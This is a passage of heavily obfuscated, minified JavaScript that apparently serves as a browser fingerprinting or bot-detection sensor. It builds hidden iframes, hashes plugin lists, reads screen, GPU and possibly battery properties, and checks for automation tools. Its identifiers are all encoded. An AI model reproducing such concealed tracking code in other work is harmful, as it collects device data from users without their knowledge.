Yq()[l9(hU)],'undefined')?Yq()[l9(m4)].apply(null,[kT,Fp,SM]):Yq()[l9(TM)].apply(null,[Bx,tZ,lv(w0)])]:Bw(Y7),Yq()[l9(sT)].apply(null,[W3,G8,lv([])]),WEJ(QQ,[BNJ]),Yq()[l9(RK)].apply(null,[Yw,qg,lv(lv([]))]),N7(SfJ(BNJ[Yq()[l9(BX)](ZD,PN,Pt)]),Hg()[lX(Tf)].call(null,dR,OT,HVJ))?Y7:w0,nZ(typeof gm()[c9(Mz)],Tv('',[][[]]))?gm()[c9(sT)](m4,CF,sN):gm()[c9(fD)](Dq,Aq,PT),NCJ(Mj,[BNJ]),Yq()[l9(hU)].call(null,dD,n1,WM),WEJ(NQ,[BNJ])]);var DNJ;return nC.pop(),DNJ=IjJ,DNJ;};var HNJ=function(wNJ){nC.push(Iw);if(lv(wNJ)||lv(wNJ[N7(typeof Hg()[lX(hx)],'undefined')?Hg()[lX(RX)].call(null,Z2,UB,vI):Hg()[lX(XL)](HVJ,kz,jw)])){var rfJ;return nC.pop(),rfJ=[],rfJ;}var smJ=wNJ[Hg()[lX(XL)].call(null,HVJ,F2,jw)];var jfJ=NCJ(U6,[smJ]);var wRJ=SkJ(smJ);var nhJ=SkJ(pE[Hg()[lX(Y2)](TF,qw,c4)]);var UmJ=wRJ[Yq()[l9(hU)](dD,tb,xd)];var SqJ=nhJ[Yq()[l9(hU)](dD,tb,w0)];var bjJ=Yq()[l9(ZX)](Aq,WI,lv([]))[gm()[c9(BM)](Pp,lI,fB)](wRJ[Hg()[lX(zI)](BI,hw,EI)],VF()[Rt(BM)](Y7,OWJ,lv(lv(Y7)),tA,LK))[N7(typeof gm()[c9(LVJ)],'undefined')?gm()[c9(fD)](H3,v4,n2):gm()[c9(BM)].apply(null,[Pp,lI,fB])](wRJ[gm()[c9(wB)].apply(null,[fL,Pp,xVJ])],VF()[Rt(BM)](Y7,OWJ,Pp,f9,LK))[nZ(typeof gm()[c9(lU)],'undefined')?gm()[c9(BM)].call(null,Pp,r4,fB):gm()[c9(fD)].apply(null,[cb,VU,HWJ])](wRJ[Yq()[l9(RK)](Yw,Fp,Mz)][gm()[c9(wd)](z2,lv(lv(w0)),tM)](),VF()[Rt(BM)](Y7,OWJ,dK,lU,LK))[gm()[c9(BM)](Pp,w0,fB)](wRJ[Yq()[l9(sT)](W3,nw,Mf)],VF()[Rt(BM)].call(null,Y7,OWJ,lv(lv(w0)),VM,LK))[gm()[c9(BM)](Pp,V2,fB)](wRJ[gm()[c9(sT)](m4,hw,x0)]);var VfJ=Yq()[l9(ZX)](Aq,WI,Ot)[gm()[c9(BM)].apply(null,[Pp,bA,fB])](nhJ[Hg()[lX(zI)](BI,w0,EI)],VF()[Rt(BM)](Y7,OWJ,KD,lU,LK))[nZ(typeof gm()[c9(lU)],'undefined')?gm()[c9(BM)](Pp,hL,fB):gm()[c9(fD)](D6J,lv(lv(w0)),L4)](nhJ[gm()[c9(wB)](fL,CB,xVJ)],nZ(typeof VF()[Rt(Dq)],Tv(Yq()[l9(ZX)].apply(null,[Aq,WI,lv(Y7)]),[][[]]))?VF()[Rt(BM)](Y7,OWJ,pw,FD,LK):VF()[Rt(Mk)](FA,P2,lv(w0),NF,SD))[gm()[c9(BM)].apply(null,[Pp,cT,fB])](nhJ[Yq()[l9(RK)](Yw,Fp,UL)][gm()[c9(wd)](z2,lv(lv({})),tM)](),VF()[Rt(BM)](Y7,OWJ,wd,FD,LK))[N7(typeof gm()[c9(fL)],Tv([],[][[]]))?gm()[c9(fD)](crJ,V2,Sp):gm()[c9(BM)].call(null,Pp,lI,fB)](nhJ[nZ(typeof Yq()[l9(RM)],Tv([],[][[]]))?Yq()[l9(sT)].call(null,W3,nw,OT):Yq()[l9(m4)].call(null,Ob,NL,lv({}))],VF()[Rt(BM)](Y7,OWJ,Gp,Jm,LK))[gm()[c9(BM)](Pp,Mf,fB)](nhJ[gm()[c9(sT)].call(null,m4,Tw,x0)]);var mqJ=UmJ[Hg()[lX(Bx)].apply(null,[SGJ,SM,hb])];var I9J=SqJ[Hg()[lX(Bx)].call(null,SGJ,lv(lv(Y7)),hb)];var H0J=UmJ[Hg()[lX(Bx)](SGJ,lv(w0),hb)];var dPJ=SqJ[N7(typeof Hg()[lX(nH)],Tv('',[][[]]))?Hg()[lX(RX)](zM,lv(Y7),g6J):Hg()[lX(Bx)](SGJ,lv(Y7),hb)];var vXJ=Yq()[l9(ZX)](Aq,WI,FD)[gm()[c9(BM)].apply(null,[Pp,qp,fB])](H0J,gm()[c9(Bx)](c4,Tw,hz))[gm()[c9(BM)].apply(null,[Pp,FD,fB])](I9J);var OZJ=Yq()[l9(ZX)].call(null,Aq,WI,F3)[nZ(typeof gm()[c9(H2)],Tv([],[][[]]))?gm()[c9(BM)].apply(null,[Pp,GD,fB]):gm()[c9(fD)].apply(null,[rL,Aq,CK])](mqJ,gm()[c9(zI)].call(null,sd,WM,FQJ))[N7(typeof gm()[c9(Tf)],Tv([],[][[]]))?gm()[c9(fD)].call(null,GVJ,SM,Yz):gm()[c9(BM)](Pp,lI,fB)](dPJ);var ffJ;return ffJ=[UT(Rj,[K7()[V9(WM)](gT,lU,Dd,ZX,H2,Kx),bjJ]),UT(Rj,[Yq()[l9(wB)](UB,Mx,Pp),VfJ]),UT(Rj,[N7(typeof Hg()[lX(z2)],'undefined')?Hg()[lX(RX)](TH,lv(lv(w0)),Fx):Hg()[lX(XK)].apply(null,[NnJ,NF,FB]),vXJ]),UT(Rj,[Hg()[lX(Vx)].apply(null,[xYJ,Ax,qYJ]),OZJ]),UT(Rj,[Hg()[lX(Gw)].call(null,vL,bd,WR),jfJ])],nC.pop(),ffJ;};var j5J=function(LUJ){return YXJ(LUJ)||WEJ(gn,[LUJ])||g9J(LUJ)||WEJ(YQ,[]);};var g9J=function(shJ,OgJ){nC.push(HA);if(lv(shJ)){nC.pop();return;}if(N7(typeof shJ,K7()[V9(ZX)](Zq,qp,SC,Mk,lv({}),SB))){var tgJ;return nC.pop(),tgJ=WEJ(Jh,[shJ,OgJ]),tgJ;}var BPJ=pE[K7()[V9(RX)].call(null,fU,RM,Tw,Mk,CF,UI)][gm()[c9(Mk)].apply(null,[Kx,Tq,bD])][gm()[c9(wd)].call(null,z2,SL,Mb)].call(shJ)[Yq()[l9(xd)](Sx,Kd,F2)](hL,Bw(Y7));if(N7(BPJ,K7()[V9(RX)].call(null,fU,Ow,VU,Mk,AX,UI))&&shJ[nZ(typeof Yq()[l9(BX)],Tv('',[][[]]))?Yq()[l9(jA)].call(null,IA,mx,SM):Yq()[l9(m4)].apply(null,[qs,H4,UB])])BPJ=shJ[Yq()[l9(jA)].apply(null,[IA,mx,lL])][Yq()[l9(VU)](Mf,Cx,Dq)];if(N7(BPJ,v3()[rF(CB)](grJ,Ut,ZX,DD))||N7(BPJ,Hg()[lX(sT)](MYJ,xU,ls))){var TgJ;return TgJ=pE[nZ(typeof Yq()[l9(RM)],Tv('',[][[]]))?Yq()[l9(fL)].apply(null,[tA,wSJ,lv({})]):Yq()[l9(m4)].call(null,Vb,kw,dK)][nZ(typeof Yq()[l9(xU)],Tv('',[][[]]))?Yq()[l9(HT)](wd,WlJ,Dq):Yq()[l9(m4)].call(null,tK,OSJ,Gp)](shJ),nC.pop(),TgJ;}if(N7(BPJ,Yq()[l9(Bx)](Az,f8,Jb))||new (pE[VF()[Rt(KD)](Mk,WlJ,m4,ZX,rz)])(VF()[Rt(Mz)](ND,q3,lv({}),RM,MK))[gm()[c9(TT)].apply(null,[v4,wd,Sv])](BPJ)){var S8J;return nC.pop(),S8J=WEJ(Jh,[shJ,OgJ]),S8J;}nC.pop();};var YXJ=function(GhJ){nC.push(J9);if(pE[Yq()[l9(fL)](tA,n4,lv(Y7))][Yq()[l9(zI)].call(null,gT,dJJ,gx)](GhJ)){var QkJ;return nC.pop(),QkJ=WEJ(Jh,[GhJ]),QkJ;}nC.pop();};var rhJ=function(){nC.push(AcJ);try{var lqJ=nC.length;var YZJ=lv(lv(R));if(WgJ()||SjJ()){var v8J;return nC.pop(),v8J=[],v8J;}var x9J=pE[Hg()[lX(Y2)].apply(null,[zf,SC,c4])][nZ(typeof Hg()[lX(bd)],'undefined')?Hg()[lX(OT)](TA,lI,GM):Hg()[lX(RX)](RZ,RM,g2)][N7(typeof Yq()[l9(kT)],'undefined')?Yq()[l9(m4)](hp,ZA,F2):Yq()[l9(ds)].apply(null,[St,WrJ,v4])](Yq()[l9(XL)](BD,P3,AX));x9J[gm()[c9(XK)](w0,kz,Tg)][gm()[c9(Vx)](FT,lv([]),V3)]=Yq()[l9(XK)](qA,n4,hx);pE[Hg()[lX(Y2)](zf,Ot,c4)][Hg()[lX(OT)].call(null,TA,qw,GM)][Yq()[l9(Vx)].call(null,wnJ,DSJ,Tw)][gm()[c9(Gw)].call(null,Az,Az,fz)](x9J);var x8J=x9J[Hg()[lX(XL)](mWJ,lv([]),jw)];var P7J=WEJ(TO,[x9J]);var fCJ=RjJ(x8J);var Q8J=WEJ(dc,[x8J]);x9J[K7()[V9(ND)](Vz,SL,wd,ZX,F2,Qz)]=v3()[rF(Tq)](LA,HcJ,hL,Dq);var CmJ=HNJ(x9J);x9J[nZ(typeof Yq()[l9(St)],'undefined')?Yq()[l9(z2)](hYJ,Ef,f9):Yq()[l9(m4)](hA,AcJ,RM)]();var pmJ=[][gm()[c9(BM)](Pp,jA,IOJ)](j5J(P7J),[UT(Rj,[K7()[V9(bA)](GVJ,Ax,Ow,ZX,FD,hK),fCJ]),UT(Rj,[Hg()[lX(b7)](CC,lv(lv({})),rz),Q8J])],j5J(CmJ),[UT(Rj,[nZ(typeof v3()[rF(bA)],Tv(Yq()[l9(ZX)].apply(null,[Aq,S8,F8]),[][[]]))?v3()[rF(Jm)].call(null,Ox,hK,ZX,Gp):v3()[rF(TM)].apply(null,[C3,CQJ,xB,DD]),nZ(typeof Yq()[l9(hL)],Tv([],[][[]]))?Yq()[l9(ZX)](Aq,S8,TM):Yq()[l9(m4)].apply(null,[kB,UB,pw])])]);var pqJ;return nC.pop(),pqJ=pmJ,pqJ;}catch(wqJ){nC.splice(mU(lqJ,Y7),Infinity,AcJ);var MjJ;return nC.pop(),MjJ=[],MjJ;}nC.pop();};var RjJ=function(kjJ){nC.push(qL);if(kjJ[Yq()[l9(BX)].call(null,ZD,Dg,kz)]&&sI(pE[K7()[V9(RX)].call(null,fU,lv(lv({})),lU,Mk,hx,ESJ)][Hg()[lX(kT)].apply(null,[R4,Tw,jL])](kjJ[Yq()[l9(BX)](ZD,Dg,Pt)])[Yq()[l9(TM)](Bx,Jd,H2)],w0)){var LZJ=[];for(var VZJ in kjJ[Yq()[l9(BX)](ZD,Dg,Tw)]){if(pE[K7()[V9(RX)].call(null,fU,Mf,Az,Mk,xU,ESJ)][gm()[c9(Mk)](Kx,lL,t9)][gm()[c9(KD)](Jm,lv(Y7),VZ)].call(kjJ[N7(typeof Yq()[l9(Jm)],'undefined')?Yq()[l9(m4)](dB,VYJ,Y2):Yq()[l9(BX)].apply(null,[ZD,Dg,lL])],VZJ)){LZJ[Yq()[l9(hL)](Xt,SU,VB)](VZJ);}}var B7J=fhJ(J9J(LZJ[gm()[c9(VU)](FD,l4,SU)](VF()[Rt(BM)](Y7,CT,v4,FB,LK))));var F5J;return nC.pop(),F5J=B7J,F5J;}else{var whJ;return whJ=nZ(typeof v3()[rF(YF)],Tv(N7(typeof Yq()[l9(fD)],Tv('',[][[]]))?Yq()[l9(m4)](Tt,Vb,VM):Yq()[l9(ZX)](Aq,wk,Mk),[][[]]))?v3()[rF(KD)](U1J,lH,RX,bz):v3()[rF(TM)](C3,qF,Pt,SC),nC.pop(),whJ;}nC.pop();};var jXJ=function(){nC.push(j1J);var DUJ=VF()[Rt(WM)](ZF,E2,AX,YF,p2);try{var c0J=nC.length;var r8J=lv([]);var sXJ=WEJ(N6,[]);var JgJ=Hg()[lX(HM)](f8,Z3,t4);if(pE[N7(typeof Hg()[lX(dx)],'undefined')?Hg()[lX(RX)](FnJ,UB,Tq):Hg()[lX(Y2)].call(null,VX,Mf,c4)][K7()[V9(CD)](qB,fL,Dd,ZF,lv([]),qs)]&&pE[Hg()[lX(Y2)](VX,Tq,c4)][nZ(typeof K7()[V9(lI)],Tv([],[][[]]))?K7()[V9(CD)](qB,SM,RM,ZF,Mf,qs):K7()[V9(Y7)].apply(null,[grJ,BM,FB,gSJ,hp,cEJ])][N7(typeof Hg()[lX(F2)],Tv([],[][[]]))?Hg()[lX(RX)](Ox,AX,nI):Hg()[lX(D1J)](wQJ,GU,JD)]){var zhJ=pE[Hg()[lX(Y2)].call(null,VX,lv([]),c4)][K7()[V9(CD)].apply(null,[qB,ED,GD,ZF,GU,qs])][Hg()[lX(D1J)].apply(null,[wQJ,lv(w0),JD])];JgJ=Yq()[l9(ZX)](Aq,Rf,Ot)[gm()[c9(BM)](Pp,NF,rv)](zhJ[N7(typeof K7()[V9(w0)],Tv(Yq()[l9(ZX)](Aq,Rf,lv(w0)),[][[]]))?K7()[V9(Y7)](sM,Jm,Dd,xt,CD,D4):K7()[V9(Pp)].call(null,m1J,AX,ED,l4,CD,jB)],VF()[Rt(BM)](Y7,x1J,F8,fL,LK))[gm()[c9(BM)](Pp,Ow,rv)](zhJ[nZ(typeof gm()[c9(FD)],'undefined')?gm()[c9(HM)](fb,lv(lv(w0)),EX):gm()[c9(fD)].apply(null,[kB,RM,pw])],VF()[Rt(BM)](Y7,x1J,pw,dK,LK))[gm()[c9(BM)].apply(null,[Pp,ZF,rv])](zhJ[gm()[c9(D1J)].call(null,IrJ,Mk,G1J)]);}var JhJ=Yq()[l9(ZX)](Aq,Rf,lv(lv([])))[N7(typeof gm()[c9(tEJ)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[AnJ,V2,Ex]):gm()[c9(BM)].apply(null,[Pp,CB,rv])](JgJ,VF()[Rt(BM)](Y7,x1J,l4,ND,LK))[gm()[c9(BM)].call(null,Pp,ED,rv)](sXJ);var PhJ;return nC.pop(),PhJ=JhJ,PhJ;}catch(s8J){nC.splice(mU(c0J,Y7),Infinity,j1J);var qqJ;return nC.pop(),qqJ=DUJ,qqJ;}nC.pop();};var t0J=function(){nC.push(WPJ);var tjJ=WEJ(OS,[]);var mNJ=WEJ(Wl,[]);var fNJ=WEJ(cn,[]);var kgJ=(nZ(typeof Yq()[l9(Xt)],Tv('',[][[]]))?Yq()[l9(ZX)](Aq,sm,ND):Yq()[l9(m4)](UVJ,hs,lv(lv([]))))[gm()[c9(BM)](Pp,l4,qx)](tjJ,VF()[Rt(BM)].apply(null,[Y7,Ks,PD,dD,LK]))[gm()[c9(BM)].apply(null,[Pp,lv(w0),qx])](mNJ,VF()[Rt(BM)](Y7,Ks,lv(lv({})),UL,LK))[N7(typeof gm()[c9(SC)],Tv([],[][[]]))?gm()[c9(fD)].call(null,HF,PD,LD):gm()[c9(BM)].apply(null,[Pp,Mk,qx])](fNJ);var rUJ;return nC.pop(),rUJ=kgJ,rUJ;};var TmJ=function(){nC.push(VWJ);var HmJ=function(){return WEJ.apply(this,[xc,arguments]);};var TjJ=function(){return WEJ.apply(this,[vh,arguments]);};var ECJ=function fmJ(){nC.push(mt);var zNJ=[];for(var HgJ in pE[nZ(typeof Hg()[lX(hw)],Tv([],[][[]]))?Hg()[lX(Y2)](h9,RX,c4):Hg()[lX(RX)](hB,Y7,MM)][Yq()[l9(BX)](ZD,ET,jA)][gm()[c9(p4)](wJJ,SC,CGJ)]){if(pE[K7()[V9(RX)].call(null,fU,CD,w0,Mk,NF,rI)][gm()[c9(Mk)](Kx,lv(w0),T7)][gm()[c9(KD)](Jm,FB,rq)].call(pE[N7(typeof Hg()[lX(LVJ)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[WWJ,Mz,crJ]):Hg()[lX(Y2)](h9,Dq,c4)][Yq()[l9(BX)].apply(null,[ZD,ET,ZF])][gm()[c9(p4)](wJJ,ND,CGJ)],HgJ)){zNJ[N7(typeof Yq()[l9(hU)],Tv('',[][[]]))?Yq()[l9(m4)](xYJ,Xx,Mk):Yq()[l9(hL)](Xt,fk,l4)](HgJ);for(var EgJ in pE[N7(typeof Hg()[lX(kz)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,trJ,CB,UrJ):Hg()[lX(Y2)].call(null,h9,Tq,c4)][nZ(typeof Yq()[l9(Ob)],Tv([],[][[]]))?Yq()[l9(BX)].apply(null,[ZD,ET,F2]):Yq()[l9(m4)](KK,l3,H8)][gm()[c9(p4)](wJJ,lv(lv({})),CGJ)][HgJ]){if(pE[K7()[V9(RX)](fU,V2,Mf,Mk,cT,rI)][nZ(typeof gm()[c9(PD)],'undefined')?gm()[c9(Mk)].apply(null,[Kx,v4,T7]):gm()[c9(fD)](O4,Pp,sK)][gm()[c9(KD)](Jm,ED,rq)].call(pE[Hg()[lX(Y2)](h9,Tw,c4)][N7(typeof Yq()[l9(Az)],Tv('',[][[]]))?Yq()[l9(m4)](Fz,p6J,OT):Yq()[l9(BX)](ZD,ET,GD)][gm()[c9(p4)](wJJ,Ax,CGJ)][HgJ],EgJ)){zNJ[Yq()[l9(hL)](Xt,fk,lv({}))](EgJ);}}}}var ShJ;return ShJ=fhJ(J9J(pE[Hg()[lX(ds)](Qf,lv([]),LK)][Hg()[lX(ElJ)].apply(null,[MU,kz,Jm])](zNJ))),nC.pop(),ShJ;};if(lv(lv(pE[Hg()[lX(Y2)](p9,cT,c4)][Yq()[l9(BX)].apply(null,[ZD,Lk,Tq])]))&&lv(lv(pE[Hg()[lX(Y2)](p9,Dq,c4)][Yq()[l9(BX)](ZD,Lk,kz)][gm()[c9(p4)](wJJ,Jb,pv)]))){if(lv(lv(pE[Hg()[lX(Y2)](p9,WM,c4)][Yq()[l9(BX)](ZD,Lk,lI)][gm()[c9(p4)](wJJ,dK,pv)][VF()[Rt(ND)](ZF,w5,xd,DD,gx)]))&&lv(lv(pE[Hg()[lX(Y2)](p9,lv(Y7),c4)][Yq()[l9(BX)](ZD,Lk,lv(lv({})))][gm()[c9(p4)](wJJ,VU,pv)][gm()[c9(VEJ)](SJJ,SC,JN)]))){if(N7(typeof pE[Hg()[lX(Y2)](p9,m4,c4)][Yq()[l9(BX)](ZD,Lk,lv(lv(w0)))][N7(typeof gm()[c9(Pt)],'undefined')?gm()[c9(fD)].call(null,CGJ,Mf,SB):gm()[c9(p4)].apply(null,[wJJ,Mz,pv])][VF()[Rt(ND)].call(null,ZF,w5,Tq,m4,gx)],nZ(typeof Yq()[l9(F2)],Tv('',[][[]]))?Yq()[l9(Tf)].call(null,mK,g7,f9):Yq()[l9(m4)](C2,TB,lv(lv([]))))&&N7(typeof pE[Hg()[lX(Y2)].call(null,p9,FD,c4)][nZ(typeof Yq()[l9(qw)],Tv([],[][[]]))?Yq()[l9(BX)].call(null,ZD,Lk,Dd):Yq()[l9(m4)](OVJ,Tf,Mf)][N7(typeof gm()[c9(hU)],'undefined')?gm()[c9(fD)].apply(null,[Nw,hp,p6J]):gm()[c9(p4)](wJJ,lv([]),pv)][VF()[Rt(ND)](ZF,w5,SC,cT,gx)],Yq()[l9(Tf)].call(null,mK,g7,lv(Y7)))){var PZJ=HmJ()&&TjJ()?ECJ():gm()[c9(w0)](RM,v4,Lf);var mmJ=PZJ[gm()[c9(wd)](z2,bd,Wg)]();var sPJ;return nC.pop(),sPJ=mmJ,sPJ;}}}var FNJ;return FNJ=Yq()[l9(f9)](J4,r7,lv(w0)),nC.pop(),FNJ;};var IgJ=function(v7J){nC.push(N4);try{var VkJ=nC.length;var YRJ=lv(Sc);v7J();throw pE[N7(typeof Yq()[l9(Tf)],Tv('',[][[]]))?Yq()[l9(m4)](tYJ,pA,F2):Yq()[l9(bz)](fD,OSJ,kT)](cqJ);}catch(T0J){nC.splice(mU(VkJ,Y7),Infinity,N4);var p8J=T0J[Yq()[l9(VU)].apply(null,[Mf,n7,bd])],P8J=T0J[v3()[rF(RX)].apply(null,[gWJ,Mx,m4,PD])],chJ=T0J[gm()[c9(zB)].apply(null,[YI,WR,Oc])];var BfJ;return BfJ=UT(Rj,[N7(typeof v3()[rF(w0)],Tv(Yq()[l9(ZX)](Aq,S9,m4),[][[]]))?v3()[rF(TM)](Gq,wB,vcJ,Z3):v3()[rF(F8)].call(null,VL,OcJ,hL,Dq),chJ[Yq()[l9(PD)](xB,wf,VM)](Yq()[l9(b7)](OT,b9,Aq))[Yq()[l9(TM)](Bx,LX,lv(lv(w0)))],Yq()[l9(VU)].call(null,Mf,n7,lv(lv({}))),p8J,v3()[rF(RX)].apply(null,[gWJ,Mx,m4,hw]),P8J]),nC.pop(),BfJ;}nC.pop();};var K8J=function(){nC.push(Bt);var xUJ;try{var hXJ=nC.length;var ThJ=lv(lv(R));xUJ=WT(gm()[c9(QM)].apply(null,[Pt,w0,vm]),pE[nZ(typeof Hg()[lX(Jm)],Tv('',[][[]]))?Hg()[lX(Y2)].apply(null,[Kf,Tw,c4]):Hg()[lX(RX)].apply(null,[ZT,GD,WJJ])]);xUJ=NCJ(Q6,[xUJ?DI[Tw]:DI[Jm],xUJ?DI[F8]:DI[IT]]);}catch(l9J){nC.splice(mU(hXJ,Y7),Infinity,Bt);xUJ=Yq()[l9(BM)](Z3,x0,V2);}var zXJ;return zXJ=xUJ[gm()[c9(wd)](z2,Mz,V0)](),nC.pop(),zXJ;};var PqJ=function(){var V7J;nC.push(vSJ);try{var AUJ=nC.length;var F8J=lv(lv(R));V7J=lv(lv(pE[Hg()[lX(Y2)](Sd,VB,c4)][Hg()[lX(VEJ)](xZ,CB,WL)]))&&N7(pE[Hg()[lX(Y2)].apply(null,[Sd,H8,c4])][Hg()[lX(VEJ)](xZ,TM,WL)][Yq()[l9(D1J)](brJ,Kf,Mf)],Hg()[lX(QM)].call(null,xYJ,ED,tEJ));V7J=V7J?P8(wW[nZ(typeof gm()[c9(JD)],Tv([],[][[]]))?gm()[c9(CB)](LVJ,lv(lv(w0)),R4):gm()[c9(fD)](nD,dD,IVJ)](),NCJ(Q6,[Y7,f9])):CRJ(Y7,DI[Mz],DI[Dq]);}catch(N8J){nC.splice(mU(AUJ,Y7),Infinity,vSJ);V7J=Yq()[l9(BM)].call(null,Z3,FSJ,hw);}var mjJ;return mjJ=V7J[gm()[c9(wd)].apply(null,[z2,lv(lv({})),p8])](),nC.pop(),mjJ;};var M9J=function(){var UCJ;nC.push(xT);try{var g7J=nC.length;var QZJ=lv(lv(R));UCJ=lv(lv(pE[Hg()[lX(Y2)].call(null,LEJ,CD,c4)][Yq()[l9(DM)](AA,NnJ,GD)]))||lv(lv(pE[nZ(typeof Hg()[lX(p4)],Tv([],[][[]]))?Hg()[lX(Y2)](LEJ,lv(lv([])),c4):Hg()[lX(RX)].apply(null,[gt,lv(lv(w0)),VD])][gm()[c9(Gx)](SA,lv(lv([])),XJJ)]))||lv(lv(pE[Hg()[lX(Y2)].call(null,LEJ,lv({}),c4)][Yq()[l9(AH)].call(null,FF,vJJ,lv(Y7))]))||lv(lv(pE[nZ(typeof Hg()[lX(lI)],'undefined')?Hg()[lX(Y2)](LEJ,Dq,c4):Hg()[lX(RX)](EK,Tq,WR)][N7(typeof Yq()[l9(GD)],'undefined')?Yq()[l9(m4)](f9,vWJ,tA):Yq()[l9(ElJ)](V6J,XD,VM)]));UCJ=NCJ(Q6,[UCJ?Y7:DI[WM],UCJ?qK:FSJ]);}catch(vCJ){nC.splice(mU(g7J,Y7),Infinity,xT);UCJ=nZ(typeof Yq()[l9(l4)],Tv([],[][[]]))?Yq()[l9(BM)](Z3,Op,Mz):Yq()[l9(m4)].call(null,qJJ,ls,lv(lv([])));}var zgJ;return zgJ=UCJ[gm()[c9(wd)].call(null,z2,FD,QWJ)](),nC.pop(),zgJ;};var PUJ=function(){var kqJ;nC.push(NB);try{var gfJ=nC.length;var AgJ=lv([]);var nRJ=pE[Hg()[lX(OT)].apply(null,[ZU,BM,GM])][N7(typeof Yq()[l9(Jb)],Tv([],[][[]]))?Yq()[l9(m4)](wH,OWJ,bA):Yq()[l9(ds)].call(null,St,jT,bA)](v3()[rF(Dq)].apply(null,[E4,LD,hp,bz]));nRJ[gm()[c9(Ex)].call(null,SQJ,dD,tq)](Hg()[lX(bA)](JR,fD,p4),gm()[c9(Tk)](ls,hp,ZN));nRJ[gm()[c9(Ex)](SQJ,WM,tq)](N7(typeof Yq()[l9(Vx)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[EQJ,rw,KD]):Yq()[l9(SD)].call(null,GL,sH,lL),Hg()[lX(CD)].call(null,wq,nt,TM));kqJ=nZ(nRJ[N7(typeof Yq()[l9(f9)],Tv([],[][[]]))?Yq()[l9(m4)](kI,cK,gx):Yq()[l9(SD)].apply(null,[GL,sH,GD])],undefined);kqJ=kqJ?P8(I4,NCJ(Q6,[Y7,f9])):CRJ(Y7,DI[Mz],I4);}catch(bhJ){nC.splice(mU(gfJ,Y7),Infinity,NB);kqJ=Yq()[l9(BM)](Z3,zK,dK);}var R0J;return R0J=kqJ[gm()[c9(wd)](z2,lv(lv({})),AC)](),nC.pop(),R0J;};var jNJ=function(){var LPJ;var A7J;nC.push(XGJ);var ZUJ;var q7J;return q7J=w8J()[K7()[V9(pw)].call(null,NnJ,AX,Tq,hp,Tw,rN)](function vhJ(mPJ){nC.push(ZB);while(Y7)switch(mPJ[Yq()[l9(nt)](MK,w5,Tw)]=mPJ[nZ(typeof Yq()[l9(tEJ)],Tv('',[][[]]))?Yq()[l9(UL)].apply(null,[OL,DSJ,kT]):Yq()[l9(m4)].apply(null,[Ww,lB,lI])]){case w0:if(lv(WT(N7(typeof K7()[V9(pw)],Tv([],[][[]]))?K7()[V9(Y7)].call(null,W2,lI,H2,gt,lv(lv(Y7)),Qt):K7()[V9(qw)].call(null,HM,lv({}),Aq,m4,tA,hD),pE[Hg()[lX(H8)](FEJ,PD,lU)])&&WT(Yq()[l9(p4)](CB,sM,f9),pE[Hg()[lX(H8)].apply(null,[FEJ,FB,lU])][K7()[V9(qw)].apply(null,[HM,VB,xU,m4,lv(Y7),hD])]))){mPJ[Yq()[l9(UL)](OL,DSJ,Mk)]=l4;break;}mPJ[Yq()[l9(nt)].apply(null,[MK,w5,f9])]=DI[Tf];mPJ[Yq()[l9(UL)].apply(null,[OL,DSJ,jA])]=TM;{var tqJ;return tqJ=w8J()[gm()[c9(V2)].apply(null,[NWJ,Z3,TI])](pE[Hg()[lX(H8)](FEJ,lv(lv({})),lU)][K7()[V9(qw)].call(null,HM,Jm,WM,m4,FD,hD)][Yq()[l9(p4)](CB,sM,IT)]()),nC.pop(),tqJ;}case TM:LPJ=mPJ[gm()[c9(nt)](Ob,F3,KB)];A7J=LPJ[nZ(typeof Hg()[lX(GU)],Tv([],[][[]]))?Hg()[lX(Tk)](Bg,jA,Ot):Hg()[lX(RX)].apply(null,[cJJ,Z3,O4])];ZUJ=LPJ[Hg()[lX(wI)](JN,VU,IA)];{var GgJ;return GgJ=mPJ[Hg()[lX(C4)](tR,Y2,Pp)](v3()[rF(ZF)](Xt,wH,Mk,Z3),mOJ(ZUJ,P8(P8(DI[Dq],DI[Dq]),DI[Dq]))[N7(typeof Yq()[l9(BX)],'undefined')?Yq()[l9(m4)](NF,gYJ,XA):Yq()[l9(VEJ)](tb,TOJ,Ax)](RX)),nC.pop(),GgJ;}case DI[H2]:mPJ[Yq()[l9(nt)].apply(null,[MK,w5,kz])]=jA;mPJ[K7()[V9(FB)].call(null,Dp,lI,SL,RX,bd,nSJ)]=mPJ[nZ(typeof Yq()[l9(HT)],Tv([],[][[]]))?Yq()[l9(V2)](JI,LlJ,F2):Yq()[l9(m4)].call(null,mWJ,vOJ,lv(w0))](DI[Tf]);{var pXJ;return pXJ=mPJ[Hg()[lX(C4)].call(null,tR,lL,Pp)](v3()[rF(ZF)](Xt,wH,Mk,lI),nZ(typeof Yq()[l9(UB)],Tv([],[][[]]))?Yq()[l9(BM)].apply(null,[Z3,OnJ,Tq]):Yq()[l9(m4)](j6J,TM,hx)),nC.pop(),pXJ;}case Y2:mPJ[Yq()[l9(UL)].apply(null,[OL,DSJ,Aq])]=lI;break;case l4:{var RPJ;return RPJ=mPJ[Hg()[lX(C4)](tR,Mz,Pp)](nZ(typeof v3()[rF(KD)],Tv([],[][[]]))?v3()[rF(ZF)](Xt,wH,Mk,V2):v3()[rF(TM)](jt,Zq,OM,f9),v3()[rF(KD)].call(null,U1J,pz,RX,Tb)),nC.pop(),RPJ;}case DI[ND]:case N7(typeof gm()[c9(Mz)],Tv('',[][[]]))?gm()[c9(fD)](cA,H8,cL):gm()[c9(kT)](SD,lv([]),JA):{var NjJ;return NjJ=mPJ[gm()[c9(F2)](HI,lv(lv({})),Es)](),nC.pop(),NjJ;}}nC.pop();},null,null,[[Y7,jA]],pE[Yq()[l9(hw)].call(null,Ax,H7,Mk)]),nC.pop(),q7J;};var p7J=function(L7J,RCJ){return d0(dc,[L7J])||d0(OG,[L7J,RCJ])||Y0J(L7J,RCJ)||d0(nP,[]);};var Y0J=function(EXJ,Z5J){nC.push(IH);if(lv(EXJ)){nC.pop();return;}if(N7(typeof EXJ,K7()[V9(ZX)](Zq,Y2,hL,Mk,DD,FQJ))){var qNJ;return nC.pop(),qNJ=d0(K6,[EXJ,Z5J]),qNJ;}var 